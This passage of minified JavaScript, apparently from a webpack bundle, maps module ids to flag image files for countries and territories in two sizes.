strict";e.exports=t.p+"GTM_86x86-a778befb6d1c37f4b931.svg"},522398:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_86x86-cf9bf4063bd9266dbfc4.svg"},392445:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_86x86-9e90e7ad8fa4852e75c8.svg"},117297:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_86x86-5590353c048581eff415.svg"},78210:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_86x86-efd0cb2d90333f55f152.svg"},977279:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_86x86-6a4f03a10297d13e21c8.svg"},54438:(e,s,t)=>{"use strict";e.exports=t.p+"HND_86x86-a3925060c07d2f7ce152.svg"},412404:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_86x86-b4dd50c1186298cd71f6.svg"},107577:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_86x86-687aae9c0a8a8efcba3a.svg"},901513:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_86x86-5583ace9dc83e944a02d.svg"},401280:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_86x86-f0375255f25e34d26ff6.svg"},704392:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_86x86-b2b4c74892538525fa77.svg"},954735:(e,s,t)=>{"use strict";e.exports=t.p+"IND_86x86-6c16fed7c49eadf5aa89.svg"},979864:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_86x86-2466bdf44620bc31a00f.svg"},957243:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_86x86-36b9623ffb50bb578239.svg"},749861:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_86x86-d01e445f6a474b97425b.svg"},274026:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_86x86-6fcfc4a2c9b3d3d3496c.svg"},273460:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_86x86-c59b11d603ccea209fc4.svg"},139534:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_86x86-d5e3d149f6aafae5edd4.svg"},797948:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_86x86-01dfa6767af7246a0c9f.svg"},932820:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_86x86-16e32646edfc40a82b86.svg"},992204:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_86x86-895120195bc6a342e0f7.svg"},879917:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_86x86-7f18b01e0865da8a3c03.svg"},921364:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_86x86-50ca9d314d54fe0da75a.svg"},890098:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_86x86-6b5b4243e59d4aa5cf2f.svg"},501530:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_86x86-60c57803eff4c1e6764e.svg"},604856:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_86x86-ac3b10c008920ae39f34.svg"},203210:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_86x86-4dcf4b5caf9e1b8f4287.svg"},710338:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_86x86-251ae57e42cbe45e0c0f.svg"},682888:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_86x86-2c0df7fa94e68fd94a08.svg"},43400:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_86x86-abd15f6ab8d860d56d14.svg"},561786:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_86x86-827fbb80df52d7537b17.svg"},650884:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_86x86-0e52acec5571c92e051a.svg"},548568:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_86x86-398db20a5e3d428859c0.svg"},266340:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_86x86-969c88aef92ada494e6d.svg"},602591:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_86x86-e6bbf0618163b34736bd.svg"},905828:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_86x86-cf4c14d5dfd1c6a93a8a.svg"},187658:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_86x86-d1c46b1cd24bd81cdd40.svg"},168668:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_86x86-62290db501b0e69f0434.svg"},965566:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_86x86-386193c0d0dc3aeaef70.svg"},932929:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_86x86-57d200e467476ab2b954.svg"},212599:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_86x86-3ccf876ea7c7f186e082.svg"},560555:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_86x86-091aab42a573f76e4468.svg"},123601:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_86x86-c3095c61bf7c574a2ab1.svg"},201776:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_86x86-bc24547aaa22485e2cc8.svg"},802484:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_86x86-932a3887a532a6061d70.svg"},985539:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_86x86-eb47a262af18f7cb37f6.svg"},386024:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_86x86-91e80b5a5e4e1cb3bf0d.svg"},708210:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_86x86-e14d97df4462495cc3fa.svg"},893903:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_86x86-fda108c3ea3cff6b9335.svg"},526198:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_86x86-5a97b48b03f9193cbc15.svg"},704157:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_86x86-40ef56c96aa64bfc023b.svg"},3680:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_86x86-a925375ac93eb30625aa.svg"},578552:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_86x86-332a5457f6ff4e16e8d7.svg"},757777:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_86x86-d7262d7421e43c0adefc.svg"},794176:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_86x86-08e3c448a5b0ac9d029f.svg"},205030:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_86x86-43858f74120c0080497d.svg"},154688:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_86x86-b8fff3fd1a829afde889.svg"},347911:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_86x86-a16cbadfdee9820a6511.svg"},302790:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_86x86-f22b10196f0875a441bb.svg"},529807:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_86x86-a0aadb4a01e2bef561e8.svg"},989618:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_86x86-31ad5f4f42ed42d90397.svg"},777448:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_86x86-e29c3297f659b50718b0.svg"},261525:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_86x86-c83a4dd899da921fc19a.svg"},430645:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_86x86-2b923825e146c1dbac4a.svg"},919689:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_86x86-05421ffa5f77784a4e60.svg"},249646:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_86x86-2bbfcdf8f8e1b811aaef.svg"},835808:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_86x86-80103d3b4cbefb86240c.svg"},492671:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_86x86-f29b08b7609f5e77bc90.svg"},270755:(e,s,t)=>{"use strict";e.exports=t.p+"NER_86x86-02847f7a2393f617c13a.svg"},160931:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_86x86-aa148079e0ee9f130b04.svg"},783050:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_86x86-c2e968d1a1288bc39fe8.svg"},337098:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_86x86-aad37c76cac2bcfe466a.svg"},774160:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_86x86-652360604aa6d241ebd0.svg"},350370:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_86x86-b7f00eb56a443482df20.svg"},475865:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_86x86-3aa845a8bc6a9d131afb.svg"},910054:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_86x86-846fad53de095c013280.svg"},160509:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_86x86-8c7e4d9b3f385ba98130.svg"},986816:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_86x86-bd251efd99634e3efc75.svg"},70950:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_86x86-108b8c897b4ecde2e198.svg"},644724:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_86x86-78da824fad4307c1d48a.svg"},431133:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_86x86-fcc03ba0f5d4e257c537.svg"},403895:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_86x86-80c9579d08cdb1f248a4.svg"},523445:(e,s,t)=>{"use strict";e.exports=t.p+"PER_86x86-706dcb068591562df6ee.svg"},523380:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_86x86-c9ea1288a7f7659fb976.svg"},46323:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_86x86-a86cc19a4e7e18a75203.svg"},660533:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_86x86-99ed9a4a597d85a5a12c.svg"},556557:(e,s,t)=>{"use strict";e.exports=t.p+"POL_86x86-cf26ebfa6a6fd53e23e3.svg"},617075:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_86x86-c007dd370c0eaa482008.svg"},371773:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_86x86-09be602a4c02a971451d.svg"},203762:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_86x86-6011f50ccfc89b44ea80.svg"},638723:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_86x86-8c4136af0fc43996837b.svg"},51388:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_86x86-a86dbb1657282d1c8ca7.svg"},766781:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_86x86-79e0dfcff25e4f8d7e6e.svg"},527058:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_86x86-488778754639a49ededc.svg"},91432:(e,s,t)=>{"use strict";e.exports=t.p+"REU_86x86-5a03cb2a5591492445c3.svg"},261362:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_86x86-8701700caf7449e8c78f.svg"},351746:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_86x86-c06c5ec2a0017e60db0d.svg"},665574:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_86x86-f21228fe1c55fd522f13.svg"},874741:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_86x86-fa26d27dd9c0bc2c25f6.svg"},999981:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_86x86-23ba18e0785f6aa5c15e.svg"},283570:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_86x86-f1ff57f9362f6fd8da11.svg"},281326:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_86x86-5dea88b523dc0d0b6e73.svg"},922629:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_86x86-e95bfdfc6aa578b8b14a.svg"},591209:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_86x86-36febf289af905600878.svg"},818208:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_86x86-d5392c59ba15d8b23d4d.svg"},131233:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_86x86-31ff54b3ef4b5969215a.svg"},774630:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_86x86-6e84ad748907d17be882.svg"},765453:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_86x86-30adbf6c822d0f7971b1.svg"},867134:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_86x86-fed063a1d81caa64a0cb.svg"},325023:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_86x86-c133ea8aa09ea0b44a38.svg"},836570:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_86x86-2bfd938766568e99c484.svg"},54887:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_86x86-2880a7b2813a3c80219d.svg"},195398:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_86x86-0eb9845ebcac2776d897.svg"},953407:(e,s,t)=>{"use strict";e.exports=t.p+"STP_86x86-15068c6af913626e2e0e.svg"},708790:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_86x86-c3e4094198365f12e315.svg"},414566:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_86x86-4e0c917cd05816bcbf6c.svg"},886455:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_86x86-8408161f48fe77ff0f94.svg"},592895:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_86x86-f5b4555b703f83e8db26.svg"},921120:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_86x86-cb75391ff9b999ea17e0.svg"},193410:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_86x86-9a236a92ea210d1d1021.svg"},196935:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_86x86-3c111a0f25333eedd01c.svg"},471818:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_86x86-c2f980950c407ad0f0e6.svg"},206540:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_86x86-f402c7e74d22129ea744.svg"},465749:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_86x86-929ae2ecd1612a1000a5.svg"},750146:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_86x86-0b0a01249493220a5023.svg"},417609:(e,s,t)=>{"use strict";e.exports=t.p+"THA_86x86-9d5774592a3518cf2e0b.svg"},252201:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_86x86-86595f4822a8f9ae612b.svg"},65653:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_86x86-7ad481fbc0679a37c777.svg"},386904:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_86x86-0b7ba14239013375eddb.svg"},174515:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_86x86-7d2eae606006eef41ee9.svg"},358663:(e,s,t)=>{"use strict";e.exports=t.p+"TON_86x86-c837281ceaa1cd923ed8.svg"},693143:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_86x86-0a5444655a235d5a55ac.svg"},105957:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_86x86-12b2b04c685479b9f41b.svg"},562881:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_86x86-8b4b398a39b5b87b7cd3.svg"},89629:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_86x86-67f857375d63a09abbaf.svg"},273247:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_86x86-474d78dfed7985a46840.svg"},922711:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_86x86-e1241306ed64b00bfa6e.svg"},784405:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_86x86-b87627bf620cd5230fea.svg"},273330:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_86x86-266c21fa73f6dbbfc239.svg"},246691:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_86x86-9fa794c3acf93e19f80c.svg"},819966:(e,s,t)=>{"use strict";e.exports=t.p+"URY_86x86-f05abb432d044473850a.svg"},444353:(e,s,t)=>{"use strict";e.exports=t.p+"USA_86x86-abe0e942c17a48d44e40.svg"},392917:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_86x86-48e2aa09d1a691d52962.svg"},356973:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_86x86-4bc8804ae2f1649c67df.svg"},499679:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_86x86-5c274b443ce5cfa0148d.svg"},352679:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_86x86-b9f3a825927dd5bea619.svg"},553673:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_86x86-8fd443faea1132c5e4c0.svg"},456415:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_86x86-7423e2a86754580a9b57.svg"},681905:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_86x86-bf3613cf313704d24082.svg"},157353:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_86x86-4eda97075328d9467fc0.svg"},860065:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_86x86-ee507b8e1ff5f41a1fb2.svg"},471511:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_86x86-2e862ede647dc3820dcf.svg"},850397:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_86x86-f17d760da9cc83c03de8.svg"},968221:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_86x86-92283ab416d232871585.svg"},134291:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_86x86-1e34d81b3e678bf8b2ee.svg"},696287:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_86x86-4d7e4bb29ad95d177ccb.svg"},721391:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_86x86-b29ca47ddf3a767eed83.svg"},167666:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_86x86-51a1e80ab8e35e7915fd.svg"},659551:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_128x86-02dbd82bda9731d4b051.svg"},711803:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_128x86-9cd79e33aeaa9dd9a0a5.svg"},535118:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_128x86-058e499fe822aff6ba0d.svg"},267598:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_128x86-cae63db802b0c85a3676.svg"},635459:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_128x86-f54a1beac00e196df917.svg"},320018:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_128x86-89ef0fe7e80fbf6cdffb.svg"},245362:(e,s,t)=>{"use strict";e.exports=t.p+"AND_128x86-c5ee8e83b26265c67c3e.svg"},124889:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_128x86-059eab016fd79a4b2de9.svg"},201855:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_128x86-138e3b467ed2ec9e5ad9.svg"},561457:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_128x86-f6b33fb3a9ded30e8170.svg"},196552:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_128x86-020eb71fffee053f4b48.svg"},105355:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_128x86-86214e05f313ad2aa4a4.svg"},48958:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_128x86-206dc1f6478b8d3da1c3.svg"},278665:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_128x86-9245b4772f9439e091fa.svg"},538256:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_128x86-b55d3f80dec35eb7ed52.svg"},316073:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_128x86-3a1ec1d3c270535ce2d4.svg"},380481:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_128x86-054387d0a1aec6b6f32c.svg"},1226:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_128x86-1c60c913831b604908f5.svg"},21972:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_128x86-4e607bcc14589e543384.svg"},223902:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_128x86-a2b9a5893bc9df779d1c.svg"},241053:(e,s,t)=>{"use strict";e.exports=t.p+"BES_128x86-6aee980d15c9010489bf.svg"},120160:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_128x86-13f245dd50a34bff173c.svg"},262514:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_128x86-edfb33d204a562d31953.svg"},325788:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_128x86-33ee45ca6fa4805f58b2.svg"},980743:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_128x86-5a948c50f20ffb48b26c.svg"},319212:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_128x86-ea73952a65c55bf5066e.svg"},929204:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_128x86-7b42cd54c3c845743fca.svg"},604694:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_128x86-61b5d439fb4d4cd653b4.svg"},8795:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_128x86-1910d00346a8752fe536.svg"},426099:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_128x86-e24724d3a555f9c3498a.svg"},35631:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_128x86-62013b76943fb11884bc.svg"},336866:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_128x86-52a739a237e332af8052.svg"},292828:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_128x86-f84e476d92081f28983f.svg"},316721:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_128x86-8d60d72532c8b5e6be52.svg"},988229:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_128x86-3ed28fcaf3550098ba70.svg"},757295:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_128x86-3f8488dbb6d74b799466.svg"},778015:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_128x86-1c0b308c78c3072530c0.svg"},537809:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_128x86-e0f3938bae340ccc06d6.svg"},38377:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_128x86-09ad6f49fefcdfefa450.svg"},472769:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_128x86-2656c7e986989e14ffc2.svg"},486064:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_128x86-5cf48e2473d91f69b0fc.svg"},291477:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_128x86-b4132fe1699f1d5534d7.svg"},102674:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_128x86-d1901f1a5cf8eddc2530.svg"},105832:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_128x86-44ad30eeb08d5bd70707.svg"},653745:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_128x86-5e122ef59ded814a8788.svg"},329753:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_128x86-aaf3f7a65813b134d853.svg"},127949:(e,s,t)=>{"use strict";e.exports=t.p+"COD_128x86-9fdeefc655a3a60255b3.svg"},709160:(e,s,t)=>{"use strict";e.exports=t.p+"COG_128x86-96057b2935b62eb9b52e.svg"},417684:(e,s,t)=>{"use strict";e.exports=t.p+"COK_128x86-72da6ce5c5cc74aa6a49.svg"},280277:(e,s,t)=>{"use strict";e.exports=t.p+"COL_128x86-51c4e608b4a09dd65618.svg"},277466:(e,s,t)=>{"use strict";e.exports=t.p+"COM_128x86-3f47404742ee6255e8f9.svg"},731992:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_128x86-3e3a1311bfc474d01809.svg"},608171:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_128x86-2f51924e846a67a0979a.svg"},240449:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_128x86-0b8553f2ef6b3407afbf.svg"},183842:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_128x86-6543c50239e94641b38c.svg"},435284:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_128x86-f7ec46c789e91d1a674c.svg"},522756:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_128x86-5ce36735eb2afaac8373.svg"},723939:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_128x86-307589153e9911210ced.svg"},311743:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_128x86-d65a2cb07d31443f30a1.svg"},999345:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_128x86-f1bcf84e49d76740b3d3.svg"},440706:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_128x86-21d3bb2891cc9ffcca4f.svg"},98853:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_128x86-ba0c722f9cecae0700b6.svg"},958644:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_128x86-ddb02f562fae45170554.svg"},855067:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_128x86-4486f0edfbc42f8ddad6.svg"},227098:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_128x86-829d58094caff86e1de3.svg"},246356:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_128x86-b416f1153def73eea65e.svg"},763684:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_128x86-46fe560aacdeb437a44e.svg"},877369:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_128x86-76d2cd0747aa33ddbaa2.svg"},147395:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_128x86-53c1965b793599059ff5.svg"},113915:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_128x86-d49b11815c15a60bf387.svg"},72479:(e,s,t)=>{"use strict";e.exports=t.p+"EST_128x86-77602c81bb2e096fb936.svg"},636444:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_128x86-8d315b611d843ab1e07b.svg"},750670:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_128x86-84cd47671801265ea8ef.svg"},332584:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_128x86-2e156116fa271e13225d.svg"},176332:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_128x86-bf02d72fc31f44b3968c.svg"},640536:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_128x86-06c6c4ce6becdffb3520.svg"},752078:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_128x86-4106b17fca6cc7af62f4.svg"},849117:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_128x86-5e1a61964d470a3d51a7.svg"},554081:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_128x86-09a4d0bfb87298934fc3.svg"},722254:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_128x86-e4675b9beef9ec84e0a6.svg"},38758:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_128x86-238703d3961fbe5a259b.svg"},293850:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_128x86-c5b1e654996b06e1f9ae.svg"},842165:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_128x86-427586842ff8a17dbd7e.svg"},679993:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_128x86-ed01cee60e8854f44f45.svg"},354333:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_128x86-d240358ececc0ff61464.svg"},788734:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_128x86-aa623b29ca084cef3786.svg"},207581:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_128x86-b8f16da20bd0bc1eb5eb.svg"},477738:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_128x86-382ef67e44d373c0165c.svg"},754411:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_128x86-f5809cde16e63ac8cd0a.svg"},678585:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_128x86-eb57a7cacaa8bf754080.svg"},632736:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_128x86-755d7c65d6a4955e003d.svg"},15800:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_128x86-b127a51b34ae6d88a9e2.svg"},333829:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_128x86-410a48bd8cb6ef3e39a9.svg"},153993:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_128x86-f269bfa8248be14927e7.svg"},931468:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_128x86-95275576d222b3416fbe.svg"},647896:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_128x86-a8c4fc1fe6cc8db004b7.svg"},533149:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_128x86-dd72a0650edf5eb1a813.svg"},335706:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_128x86-1f9b1cd5ff21e912177f.svg"},255481:(e,s,t)=>{"use strict";e.exports=t.p+"HND_128x86-827eb8b561fe04761670.svg"},742027:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_128x86-4ab06c45fdd831c23441.svg"},599096:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_128x86-c0eb4a28fdd8fcfc60fa.svg"},457904:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_128x86-33296f1b3290e1efcd7b.svg"},556542:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_128x86-d0d0b10e35b84cf9ab4c.svg"},669639:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_128x86-26e3ee616cf09c105e8d.svg"},322762:(e,s,t)=>{"use strict";e.exports=t.p+"IND_128x86-c6c1362fdadef06c0a4e.svg"},595399:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_128x86-ba33c98950ec77f957db.svg"},719486:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_128x86-697f1311500332b427f0.svg"},808884:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_128x86-1f658a3a44b8411ef29f.svg"},803837:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_128x86-735db7936bf3d31142a6.svg"},217979:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_128x86-45e9a646904cc25266c3.svg"},654337:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_128x86-202915b580739c3cc400.svg"},357779:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_128x86-be936f5996276d56633d.svg"},782491:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_128x86-c5fae3d9ac4b4cab86dd.svg"},139219:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_128x86-d812111830cb62d21ae0.svg"},109644:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_128x86-5b2ab337d684187e815f.svg"},642395:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_128x86-6d3b14ea15d71913ab63.svg"},485813:(e,s,t)=>{"use 